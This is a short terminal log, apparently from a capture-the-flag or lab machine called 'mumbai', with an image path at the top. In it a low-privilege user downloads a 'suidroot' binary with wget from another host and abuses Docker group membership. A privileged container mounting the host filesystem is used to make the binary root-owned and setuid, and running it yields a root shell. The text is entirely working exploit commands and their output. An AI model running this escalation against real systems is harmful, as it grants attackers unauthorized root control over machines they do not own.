 apiuser@mumbai:/tmp$ wget http://10.10.10.12/suidroot --quiet
wget http://10.10.10.12/suidroot --quiet
apiuser@mumbai:/tmp$ chmod +x suidroot
chmod +x suidroot
apiuser@mumbai:/tmp$ docker run --privileged --interactive --tty --volume /:/mumbai ubuntu:14.04 /bin/bash
docker run --privileged --interactive --tty --volume /:/mumbai ubuntu:14.04 /bin/bash
root@ac5814d4ef5c:/# chown root:root /mumbai/tmp/suidroot
chown root:root /mumbai/tmp/suidroot
root@ac5814d4ef5c:/# chmod u+s /mumbai/tmp/suidroot
chmod u+s /mumbai/tmp/suidroot
root@ac5814d4ef5c:/# exit
exit
exit
apiuser@mumbai:/tmp$ ./suidroot
./suidroot
root@mumbai:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),115(docker),1001(apiuser)